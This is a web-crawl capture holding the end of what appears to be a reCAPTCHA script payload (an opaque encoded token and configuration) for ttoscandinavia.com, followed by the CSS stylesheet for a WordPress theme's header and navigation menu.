qMK1w61dXsKBwpNTw5Y6w5LDucKKJ8KIDztPccKoawPCp8KcImpewq8Kwq5lecOKHMKKZRZTw4Afw7jCisOHTQXDocKcw6TDjHAgPsOnYU8ePMOlOTnCj8O2TsKAfMK6H2/CgTbChMK4eBQcFgRfwoAXQg1Bw5fCsAzClT/DpE3CuihqCMOgHG5hw6xDwpDDr8Kew6PDmcK9bxFRw77DkgN6w7EkYxVZcjjCqxLCujrCrcOywo06w5zDvsKZw4wdGx8DCcODw5PClHXDsWbCk8OyAcKqwrfChULDqsK3CMKZw6IrQRc4XcKYw4lSC0zDvMOcC8ODw6fCpTtuVHvCi2R2wpxPwq/[base64]/[base64]/[base64]/TXvClMOZdE/Cn8KlaMObasOTwppew7caw6FkwrfDpT/CicOIWMKRw47DtA/[base64]/Cg8O3JgkTYcOFHQPDtXXCjy19ERM3wo1jwo7DmzbCvyjCk1ZbwrHCmlvDhUQRwp0owqfCtCrCj8KYw7YYUWgIMMKFwo3Cr8Ovw7HDhMO2wpPCom0DW8OgwqBUw5HDsMK2Ckt+wpPDqEAlfMKtw73CucOkBcO/wqwDccOQD8KhZEJ1w7EsBMOaw4vDtwzChMOOexQNchZHw7XCkTIIwqLDlzxmXsKmwotVScOtw6bDvlDDicOxwovDsl5BIDTDtcKWNlzDrUpAOzXDrMK8wozChcOBwrXCpj3CsMKxBD3CvsK0wroUw5vDuENPw6ssBcKCesOsw6/DgsKYaxl9wq/[base64]/w5I5wr5vw49gegF4KTN1w4PCiiPDtAJBTTVXw5EUUQg/NcOjIlt5w48oHA4VwqszW8KCcsOAWBnDkH3DtsOSw6TDq23CicOsITouHyPCt8Kfw77DsMKIYcOMPMOWwr/[base64]/[base64]/DsXfDnitWcQHCgcO+w6RmZG5kw5/CpgJEwq7CjcKpJsOlwqgNwotLwrJKw4tqwpvDmxbCu1PDjyLDnSXCqzNRBMOCTcKvK0TDiAHCgRo+A8OLwqrDmMKCw5EWTcOZC8KUwojCuMKfAHDDnsOUwpEkwpVKw77Cs8O4bFXDlMO8CMOuw7/Ct8KQwqERwp0QHSfDsMK3Z0rCqBnCqFQXaUJ/ecO+wrbCrEdua17DucO5J8OsEsO3CxAUQxktIg/[base64]/CtkrDucOdwoEPwoxbwpNzbcOPwrXDjB8XCsKKwp5De8ODN8K2asO4K1JCbsKzV8OYZVR5FHtIwp9swp7DtC4JUsKDBGQjw6JqaF7Co0LCtcOzwqgxwp3CvcKVwofDm17Dtls3wrI1YcKiw6RFwqDDv8KfF8KXw5jCtjwfw7ofN8KJw6kZZXsbw6vDpcKaIMOyw5scWw/Cl8OiS8KMw5XCocK7wq9+F8ORw7PCkcK/acKURgDDqMOfwq/CoSDDsRvCqcKGwo3CtsO3R8O2wrjCq8O0TkLCmGfDkyvDpsKwwqsewp3Di3Ehwo9zwrBBTMKbwrzChlDDocKLIMObPB5XT8KYHzPDgcKSFz80GcKlLcOkw69ewrnDiAx4N8OxwpIeNA/[base64]/w6Q9R10hw5rCg8O6wqTDj1/DtcOtw4B0JcOCWyVlBwwnw4XDoDfDn8O7cMONw5UCw5NtwrR2dGTCrn9bGndQW13CsBHDnMO1w70Awq7ChMKTWsOTw7Nxw5jDllnDjyPDvgNaeV1KLcOvMWRcwqvCslNxF8Ovw6xlH0nDs3hqw4sTw6RyGyTDtDknw5/Di8KQwqp3CcOSw4YJcSXDvwF1GHN9wojCvcK+cV08w6TDt8K8wpPCusO5DsKrw6rDn8OIw6NAw63ClcKvw4w6wobDq8OLw5bDtidqw4zCmgbDncKmEkXDrgPDnUzCjTxIEMKoM0zCrClgw4c1w4ZdwpPDjk4Uwpsawo3DqMKXw5trwp/[base64]/[base64]/DucKlwplNYVnCgcK1w4sALTpOwoNTCcOmHSDDkcOvEXlfw7/[base64]/w7rDosOjw4rDtkNETSIVazNLXxHDmMORw4LCqMOzcjRJAB/ChcKgD0Jow41VaXNAw7sHUgd2KcOWw73Cl1IrTMK5NcOAecKQwo1dw4PDs0hxw43DuMKlUsOTKMOmAcOHw4lRGADDhTrCiMOmWcKIPQnDu2cSBhsnwqx/w6LDusKpw4VGBsOJwoh/[base64]/C8KOwqYuFMKaw6PClcK8R8O/w41rWwQ2w4zDgcK0fUvDh8Oxw7MSw4XCgWwKwo8Wd8Knw7PDpsKVO8K4RwHDmxU5SgrCjMK6PHfDh1bDmMKFwp7Dr8OXw5IPTh/Ch3XDo1Yjw7E7V8KPMMOVHh/DnMOhwppbwrs/R1fCgRbCusKqNEpuOQN6DwzChcOcwoYvw4XDs8K2wqAoWC89DRoddcOzUMOJw71wKsKBw685w7VTw6/DiVzDnznCjMKhT2Ajw4DCnxhWw5jDvMKww5MXw6kOPcKGwpkEEcKww7Mcw6rDqMONe8KRw5bDlsOlfcKcAsKHX8OuKw/CiQTDlBRow73CtB0HAGPCgcKXLcOzw6dOwpw4dMOYwo/DtcKIZzjCgQMrw67CtxnDgFoIwoR6w6LDkX9+dwgaw5nDmAFhwpnDgMOgw7IEwrsHw6DCt8KxcgwBFUzDp21THMO3LsO6cX7DgsO8Tnp/w4TDgsO/w5/CnWXDucK3SBowwrRNwoHCjFrDq8Oaw7/CjMK/wqTDisK3wqxhUcK+X34lwrhGcmIywo0hw7TCh8Osw5VBMcOpfsKMCsK0OWnCrRTDiCcbwpXChcO9SlQcVFnCmHZgIEHCssKqakHDiwrDgF3CqXI/w6BhVz/CjsOhasKDw5rCrcK4w5rCjmocKcKqdzDDrMK7wqrDjy/CmCDCuMOXTcO8ZsKZw5JKwrjCjDNlNXp7w6tHwp9yPE9WZxxfw4QNw71wwovDmxwiM3TCm8KLw4NSwoYhw5vDjcKDwrHDlcK+RcO/Khoww5x2wroyw5FQw5shwqvDgyTCsV/CjcKBw7F7HBF2wqfDpMOjeMOtc28ZwpAcPBgtTMOZPTgdRcKII8Ojw4zDtcKwVn3Cl8KLWBBOf3tLw77CoA7Dj1bDjX08T8KMVzPCq2xMb8KACMOpMcOqwrzDmsK4CkAFw6fCqMOgwocYGjtQUkjCmw06w7XCgsKdAFnCqkscHyrDoA/DmMKTBl9ScwnCi1luw5BZwqTCgMKYw4rDiVDDm8OFPsKmwqHDiCoLw6/DtW/Dr3IQanvDh1ZhwrcQMMOnw4Mdwol3w7Icwodlw7RSA8O+w5Qaw4nDoAY+EDPCrMK8XsOkAcKZw4xdFcOIYyPCjwoqwqnCvB7Dn2A+wogfw6UnAjhzKy3DnzjDpsONAcOMfxTDvcK+w6VWACR4wqTCosKrBCTCkRFQw7DCisKDwq/CjcOpZMK8fF9ceglZwpomwpdIw7VawpbCh3PDu1rDmAlsw4/DlUgbw4prTkldw7rCtz/DuMKdFSNdPHvDsmzCtcKJP1fCm8Ocw7tJKxQKwrIcU8KMOcKHwrZ7w7YAW8OsXMKkwpZRwo/CvA3CqsKqwoY2ZMOrw75cQlDCpW5qIMO2cMO0D8ODG8KfU3PDswDDtU/DsE/DhxzDp8OLw5Njwr5YwojCpMKaw6fCrixiw44bX8Kcwo7Dr8OqwpLDgR5mTcKIU8Opw4M4c1zDmcOowopMN8KoCsK0EUfDtcO4w59uMBNTYz/DmyjDnMKsZRrDtghew7TCpgDCgB/CmMK/[base64]/DncOHwprDk2EtXwbDjFsvwrnCvX/Dr3QPwpMzF8Olw67CicOYw5bCi8OWK13DgScPwrrDssOgd8OOw7cQw6/Cm0PDnH/DslzCjXpWUcOKFRbDhy50w7XDgH8nwp1hw4U4IkbDmsOFB8KcUcKZd8OUYsOVScOfXQwIJsKBC8K0T0tVwqjChRfCkS3ChiTCgxTDn2Y4w5UqJsOaXXEWwq/DvCZnL3LCrEJswoXDsGvDkMKbw6bCulovw47Cr0Q/w5zCpMKqwqDDm8KtcEnCtcKpKhImwpgMwoEXwrzCj2DClTnDm1VNQ8Kpw7gyfcKRwoJ+TH7DpMOsK1QnEMKVw6HDlQPCtgoSBG1Fw7vCtcOYQsOfw4xuwpRDwroAwr1MdsKkw4jDm8OwKT3DjsOgwp/DnsOJKV/[base64]/DtRvDg8OPLMOdwpDDisKeRW3Dm1zDkhs2woTCo8OuBsOSVjV8X0fDosK7fsKEdsK7FWvDssKyIMK4GAHDkQHCtMO6GsK8w7VFw5bCrsKOw6zCtwpJN0nDrjAVwqjCtcKuT8KPwonDqQ7CsMKAwqjDvcK8HFzDi8OqBV8hw701HDjCk8ODw6LDp8O/Z0Y7w4B9w47DngBqwp47K2fDlhJ/wp7ChwzDvjrCqMKzUALCrsOswr7CiMOCw6pzbHMBw7M/BsO4M8OaHh/[base64]/w5XCjMOgAi7CncKwMDzDvsOUw6PCiUDCjMKUVcKcVsKYwqhMwpYBw5bDqynCknLCsMOYw6VLTzFaPcKJwrLDv1zDiMOyLz3DuVsGwpjCu8OPwrUQwqHCsMOOwq/[base64]/wrYHw6BjMsKzwrsSbMKyw5vCknZyMi/DrTo7d3NQw4bCrX7CoMK7w4LDk0x/BcORWwrChnTDhCjDllrDk0zCjcO/w4XDniMkwpUFIsOTwq/CnW7Ch8KfS8OCw6fDmis9ZhHDnsO1wrXDgWk0MRTDmcOVe8Kyw5Frwp3DuMKLeVPCsjrDvRPCh8KXwr/DuH4we8OiCcODN8Kwwp9Swr7CpR7DoMOfw4pgJ8KIbcOHT8K7RMKUwrAI\x22],null,[\x22conf\x22,null,\x226Ld3pN4UAAAAAH74_nV63yORD1L0_UXbG5F-ab13\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ttoscandinavia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dj6aWED2LD/yCw6OzbtDBz/mnbNXmFZY6r5upgl2p+Y\\u003d\x22,1,0,null,1,1769353510619,0,0,[91,41,200,173,31],null,[27],\x22RC-7BaztScEG3IYvg\x22,null,null,null,null,null,\x220dAFcWeA5fqDOVa8rJ7k1pBux6XfChbMfwNkfdYD7YIYT0AUv8KJY0CR92iA-nmYNFNfDvD7G9BUNbA53C0hzABmLd-0BlT5iu2Q\x22,1769436310622]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ttoscandinavia.com/wp-content/themes/Newspaper/awheader.css
body_size: 17800
content:
#awheader .td-header-wrap { display:none; }
#awheader .td-container, #awheader .tdc-row { width: 100%;}
#awheader .td-main-page-wrap { padding-top: 0;}
/* ----------------------------------------------------------------
	Header
-----------------------------------------------------------------*/
/*
body {
	margin: 0px;
	padding: 0px;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*/
#awheader img {
    vertical-align: middle;
}
#awheader #maincontent {
    width: 90%;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

#awheader {
	position: relative;
	background-color: #FFF;
	border-bottom: 1px solid #F5F5F5;
	padding-top:10px;
	padding-bottom:10px;
}
#awheader:after {
	content:"";
	display:block;
	clear: both;
}
#awheader .container { position: relative; }
#awheader.full-header .container {
    width: 100%;
    padding: 0 30px;
}
#awheader.transparent-header {
	background: transparent;
	border-bottom: none;
	z-index: 199;
}

#awheader.semi-transparent { background-color: rgba(255,255,255,0.8); }

#awheader.transparent-header.floating-header { margin-top: 60px; }

#awheader.transparent-header.floating-header .container {
	width: 1220px;
	background-color: #FFF;
	padding: 0 40px;
	border-radius: 2px;
}

#awheader.transparent-header.floating-header.sticky-header .container {
	width: 1170px;
	padding: 0 15px;
}

#awheader.transparent-header + #slider,
#awheader.transparent-header + #page-title.page-title-parallax,
#awheader.transparent-header + #google-map,
#awheader #slider + #awheader.transparent-header {
	top: -120px;
	margin-bottom: -120px;
}

#awheader.transparent-header.floating-header + #slider,
#awheader.transparent-header.floating-header + #google-map {
	top: -160px;
	margin-bottom: -160px;
}

#awheader.transparent-header + #page-title.page-title-parallax .container {
	z-index: 5;
	padding-top: 100px;
}

#awheader.full-header { border-bottom-color: #EEE; height: auto !important;}

#awheader body.stretched, #awheader.full-header .container {
	width: 100%;
	padding: 0 30px;
}

#awheader.transparent-header.full-header #header-wrap { /*border-bottom: 1px solid rgba(0,0,0,0.1);*/ }

#awheader #slider + #awheader.transparent-header.full-header #header-wrap {
	border-top: 1px solid rgba(0,0,0,0.1);
	border-bottom: none;
}


/* ----------------------------------------------------------------
	Logo
-----------------------------------------------------------------*/


#awheader #logo {
	position: relative;
	float: left;
	font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif;
	font-size: 36px;
	line-height: 100%;
	margin-right: 0px;
	border-right: none !important;
	padding-left: 20px;
}

#awheader.full-header #logo {
	padding-right: 0px;
	margin-right: 0px;
	border-right: 1px solid #EEE;
}

#awheader.transparent-header.full-header #logo { border-right-color: rgba(0,0,0,0.1); }

#awheader #logo a {
	display: block;
	color: #000;
}

#awheader #logo img {
	display: block;
	max-width: 100%;
}

#awheader #logo a.standard-logo { display: block; }

#awheader #logo a.retina-logo { display: none; }


/* ----------------------------------------------------------------
	Header Right Area
-----------------------------------------------------------------*/


#awheader .header-extras {
	float: right;
	margin: 30px 0 0;
}

#awheader .header-extras li {
	float: left;
	margin-left: 20px;
	height: 40px;
	overflow: hidden;
	list-style: none;
}

#awheader .header-extras li i { margin-top: 3px !important; }

#awheader .header-extras li:first-child { margin-left: 0; }

#awheader .header-extras li .he-text {
	float: left;
	padding-left: 10px;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.43;
}

#awheader .header-extras li .he-text span {
	display: block;
	font-weight: 400;
	color: #4a8ecc;
}
#awheader .show {
    display: block !important;
}

/* ----------------------------------------------------------------
	Primary Menu
-----------------------------------------------------------------*/
#awheader #primary-menu ol, #awheader #primary-menu ul, #awheader #primary-menu li {
    margin: 0;
        margin-left: 0px;
    padding: 0;
}

#awheader #primary-menu { float: right; }

#awheader #primary-menu ul.mobile-primary-menu { display: none; }

#awheader .full-header #primary-menu > ul {
	float: left;
	/*
	padding-right: 15px;
	margin-right: 15px;
	border-right: 1px solid #EEE;
	*/
}

#awheader .transparent-header.full-header #primary-menu > ul { border-right-color: rgba(0,0,0,0.1); }

#awheader #primary-menu-trigger,
#awheader #page-submenu-trigger {
	opacity: 0;
	pointer-events: none;
	cursor: pointer;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
#awheader #primary-menu-trigger i, #awheader #primary-menu-trigger:before, #awheader #primary-menu-trigger:after {
	display: block;
	width: 20px;
	height: 3px;
	background-color: #333333;
}
#awheader #primary-menu-trigger:before {
	content:"";
	margin-bottom: 3px;
}
#awheader #primary-menu-trigger:after {
	content:"";
	margin-top: 3px;
}

#awheader #primary-menu ul {
	list-style: none;
	margin: 0;
}

#awheader #primary-menu > ul { float: left; }

#awheader #primary-menu ul li { position: relative; }

#awheader #primary-menu ul li.mega-menu { position: inherit; }

#awheader #primary-menu ul > li {
	float: left;
	margin-left: 2px;
}

#awheader #primary-menu > ul > li:first-child { margin-left: 0; }

#awheader #primary-menu ul li > a {
	display: block;
	line-height: 22px;
	padding: 39px 12px;
	color: #444;
	font-weight: bold;
	font-size: 12px;
	letter-spacing: 0px;
	text-transform: uppercase;
	text-decoration:none;
	font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif;
	-webkit-transition: margin .4s ease, padding .4s ease;
	-o-transition: margin .4s ease, padding .4s ease;
	transition: margin .4s ease, padding .4s ease;
}

#awheader #primary-menu ul li > a span { display: none; }

#awheader #primary-menu ul li > a i {
	position: relative;
	top: -1px;
	font-size: 14px;
	width: 16px;
	text-align: center;
	margin-right: 6px;
	vertical-align: top;
}

#awheader #primary-menu ul li.langlink {
	min-width: 160px;
	/*
	border-left-style:solid;
	border-left-width: 1px;
	border-left-color: #eeeeee;
	*/
}
#awheader.dark #primary-menu ul li.langlink {
	border-left-color: rgba(255,255,255,0.2);
	
}
#awheader #primary-menu ul li.langlink  > span.nolink {
	display: block;
	line-height: 22px;
	padding: 39px 15px;
	color: #444;
	font-weight: bold;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif;
	-webkit-transition: margin .4s ease, padding .4s ease;
	-o-transition: margin .4s ease, padding .4s ease;
	transition: margin .4s ease, padding .4s ease;
	cursor:pointer;
}
#awheader.full-header.dark #awheader-wrap:not(.not-dark) #primary-menu ul li.langlink  > span.nolink {
	color: #ffffff;
}
#awheader.sticky-header:not(.static-sticky) #primary-menu > ul > li.langlink  > span.nolink {
    padding-top: 24px;
    padding-bottom: 24px;
}
.dark #awheader.full-header #awheader-wrap:not(.not-dark) #primary-menu > ul li.langlink, #awheader.full-header.dark #header-wrap:not(.not-dark) #primary-menu > ul li.langlink {
    border-left-color: rgba(255,255,255,0.15);
}

#awheader.sticky-header:not(.static-sticky) #primary-menu ul li.langlink {
	border-left-color: #eeeeee;
}

#awheader #primary-menu ul li.langlink ul.dropdown {
    width: auto;
    right: 0px;
	overflow:hidden;
	min-width: 180px;
}
#awheader #primary-menu ul li.langlink > a span {
    display: inline-block;
	margin-right: 7px;
}


#awheader #primary-menu ul li > a i.icon-angle-down:last-child {
	font-size: 12px;
	margin: 0 0 0 5px;
}

#awheader #primary-menu ul li:hover > a,
#awheader #primary-menu ul li.current > a { color: #4a8ecc; }

#awheader #primary-menu > ul > li.sub-menu > a > div { }

body.no-superfish #primary-menu li:hover > ul:not(.mega-menu-column),
body.no-superfish #primary-menu li:hover > .mega-menu-content { display: block; }

#awheader #primary-menu ul ul:not(.mega-menu-column),
#awheader #primary-menu ul li .mega-menu-content {
	display: none;
	position: absolute;
	width: 220px;
	background-color: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #4a8ecc;
	height: auto;
	z-index: 199;
	top: 100%;
	right: 0;
	margin: 0;
}

#awheader #primary-menu ul ul:not(.mega-menu-column) ul {
	top: -2px !important;
	left: 218px;
}

#awheader #primary-menu ul ul.menu-pos-invert:not(.mega-menu-column),
#awheader #primary-menu ul li .mega-menu-content.menu-pos-invert {
	left: auto;
	right: 0;
}

#awheader #primary-menu ul ul:not(.mega-menu-column) ul.menu-pos-invert { right: 218px; }

#awheader #primary-menu ul ul li {
	float: none;
	margin: 0;
}

#awheader #primary-menu ul ul li:first-child { border-top: 0; }

#awheader #primary-menu ul ul li > a {
	font-size: 12px;
	font-weight: 600;
	color: #666;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 0;
	letter-spacing: 0;
	font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	white-space: nowrap;
	padding-left:10px;
}

#awheader #primary-menu ul ul li > a i { vertical-align: middle; }

#awheader #primary-menu ul ul li:hover > a {
	background-color: #F9F9F9;
	padding-left: 13px;
	color: #4a8ecc;
}

#awheader #primary-menu ul ul > li.sub-menu > a,
#awheader #primary-menu ul ul > li.sub-menu:hover > a {
	background-image: url("images/icons/submenu.png");
	background-position: right center;
	background-repeat: no-repeat;
}

#awheader #page-title {
    position: relative;
    padding: 20px;
    background-color: #F5F5F5;
    border-bottom: 1px solid #EEE;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 160px;
    background-image: url(/addons/nordic/themes/bbragentnordic/img/default.jpg);
}
#awheader #page-title h1 {
    font-family: 'Gotham SSm A','Gotham SSm B',sans-serif;
    padding: 0;
    margin: 0;
    margin: 40px 20px 20px 0px;
    line-height: 1;
    font-weight: 300;
    letter-spacing: 1px;
    color: #fff;
    font-size: 40px;
    text-transform: uppercase;
    text-align: center;
    text-shadow: 1px 1px 23px rgba(0, 0, 0, 1);
}
#awheader .td_module_wrap:hover .entry-title a {
    color: #4a8ecd;
}
#awheader .vc_btn3-container, .vc_btn3-container.vc_btn3-inline {
    display: block;
    margin-bottom: 21.74px;
    max-width: 100%;
}
#awheader .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern, input.button {
    color: #fff;
    border-color: #4a8ecd;
    background-color: #4a8ecd;
    background-image:none !important;
    display: block;
    text-align:center;
}
#awheader .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover, input.button:hover {
    color: #fff;
    border-color: #333333;
    background-color: #333333;
}
#awheader #advclose {
    display: inline-block;
    float:right;
    font-size: 13px;
    color: #888888;
    cursor:pointer;
    margin-top: -50px;
    position:relative;
    z-index:20;
}
#awheader #advclose:hover {
    color: #333333;
}
#awheader .formrow.error input[type="text"] {
    border-color: #ec0000;
    background-color: #fce4e4;
}
#awheader .block-title {
    border:none;
    font-size: 24px;
    text-align: left;
    color: #333333 !important;
    background-color: transparent !important;
}
#awheader .block-title > span {
    background-color: transparent !important;
    color: #333333 !important;
    padding: 0;
}
#awheader .hidetitle .block-title {
    display:none;
}
#awheader .tnp-subscription input.tnp-submit {
    background-color: #4a8ecd;
    color: #fff;
    width: auto;
    height: auto;
    padding: 10px 30px;
}
#awheader .tnp-subscription input.tnp-submit:hover {
    background-color: #333333;
}
#awheader form .formrow {
    margin-bottom: 10px;
}
#awheader form .formrow:after {
    content:"";
    display:block;
    clear: both;
}
@media (min-width: 1501px) and (max-width: 1700px) {
	#awheader #primary-menu ul li > a {
		padding: 39px 10px;
		font-size: 11px;
		letter-spacing: 0px;
	}
	
}
@media (min-width: 1142px) and (max-width: 1500px) {
	#awheader #primary-menu ul li > a {
		padding: 39px 8px;
		font-size: 10px;
		letter-spacing: 0px;
	}
	#awheader #logo img {
	    height: 82px;
        padding-top: 11px;
        padding-bottom: 11px;
	}
	#awheader.transparent-header.sticky-header #logo img {
        padding-top: 0px;
        padding-bottom: 0px;
	    height: auto;
		width: auto;
	}
	#awheader #primary-menu ul li.langlink {
		min-width: 125px;
	}
	
	
}

@media (max-width: 1299px) {
	#awheader #primary-menu ul li > a {
		padding: 28px 6px;
		font-size: 9px;
		letter-spacing: 0px;
	}
	#awheader #primary-menu ul li.langlink > span.nolink {
		padding: 28px 10px;
		font-size: 9px;
		letter-spacing: 0px;
	}
}
@media (min-width: 1142px) and (max-width: 1299px) {
	
}
@media (max-width: 1141px) {
	#awheader,
	#awheader-wrap,
	#awheader.sticky-style-2,
	#awheader.sticky-style-3,
	#awheader.sticky-style-2 #header-wrap,
	#awheader.sticky-style-3 #header-wrap { height: auto !important; }

	#awheader.sticky-style-2 #header-wrap,
	#awheader.sticky-style-3 #header-wrap { min-height: 60px; }
    #awheader.full-header .container, .container-fullwidth {
		padding: 0 15px !important;
		margin: 0 auto;
		width: 750px !important;
	}
	#awheader #logo {
		display: block;
		height: 100px;
		float: none;
		margin: 0 auto 0 !important;
		max-width: none;
		text-align: center;
		border: 0 !important;
		padding: 0 !important;
	}

	#awheader #logo a.standard-logo { display: inline-block; }

	#awheader #primary-menu {
		display: block;
		float: none;
	}

	#awheader #primary-menu-trigger {
		opacity: 1;
		pointer-events: auto;
		top: 25px;
		margin-top: 0;
		left: 0px;
		z-index: 1;
	}

	#awheader #primary-menu .container #primary-menu-trigger {
		top: 5px;
		left: 0;
	}

	#awheader #primary-menu > ul,
	#awheader #primary-menu > div > ul {
		display: none;
		float: none !important;
		border: 0 !important;
		padding: 0 !important;
		margin: 0 !important;
		-webkit-transition: none;
		-o-transition: none;
		transition: none;
	}

	#awheader #primary-menu > div > ul { margin-top: 60px !important; }
	#awheader #primary-menu.style-5 > ul {
		padding-right: 0;
		margin-right: 0;
		border-right: 0;
	}

	#awheader #primary-menu ul li {
		float: none;
		margin: 0 !important;
		text-align: left !important;
		border-top: 1px solid #EEE;
	}

	#awheader #primary-menu ul li:first-child { border-top: 0; }

	#awheader #primary-menu ul > li > a,
	#awheader #primary-menu.style-2 > div > ul > li > a {
		padding: 14px 5px !important;
		border: none !important;
		margin: 0 !important;
	}

	#awheader #primary-menu.style-5 > ul > li > a > div { line-height: 22px; }

	#awheader #primary-menu.style-5 > ul > li > a > div i {
		display: inline-block;
		margin: 0 6px 0 0;
		top: -1px;
		width: 16px;
		font-size: 14px;
		line-height: inherit;
	}

	#awheader #primary-menu.style-6 > ul > li > a:after,
	#awheader #primary-menu.style-6 > ul > li.current > a:after { display: none; }

	#awheader #primary-menu.sub-title > ul > li,
	#awheader #primary-menu.sub-title.style-2 > div > ul > li {
		background: none !important;
		margin-left: 0;
	}

	#awheader #primary-menu.sub-title > ul > li > a,
	#awheader #primary-menu.sub-title > div > ul > li > a {
		line-height: 22px;
		font-size: 13px;
		border-top: none;
	}

	#awheader #primary-menu.sub-title ul li > a span { display: none !important; }

	#awheader #primary-menu.sub-title ul li:hover > a,
	#awheader #primary-menu.sub-title ul li.current > a,
	#awheader #primary-menu.sub-title div ul > li:hover > a,
	#awheader #primary-menu.sub-title div ul > li.current > a,
	#awheader #primary-menu.style-3 ul li:hover > a,
	#awheader #primary-menu.style-3 ul li.current > a {
		background-color: transparent !important;
		color: #444;
		text-shadow: none;
	}

	#awheader #primary-menu ul:not(.windows-mobile-menu) li > a i.icon-angle-down:last-child { display: none; }

	#awheader #primary-menu > ul > li.sub-menu > a,
	#awheader #primary-menu > .container > ul > li.sub-menu > a {
		background-image: url("../img/icons/submenu.png");
		background-position: right center;
		background-repeat: no-repeat;
	}
	#awheader #primary-menu ul ul li {
		float: none;
		margin: 0;
		border-top: 1px solid #EEE;
	}
	#awheader #primary-menu ul ul li > a {
		padding: 11px 5px !important;
		font-size: 13px;
		text-transform: none;
		font-weight: 400;
	}
	#awheader #primary-menu ul ul li:hover > a {
		background-color: transparent !important;
		font-weight: 600;
		padding-left: 5px;
		color: #00a6dd;
	}
}
@media (min-width: 501px) and (max-width: 767px) {
	#awheader .container,
	#awheader.full-header .container,
	#awheader .container-fullwidth { width: 470px !important; }
}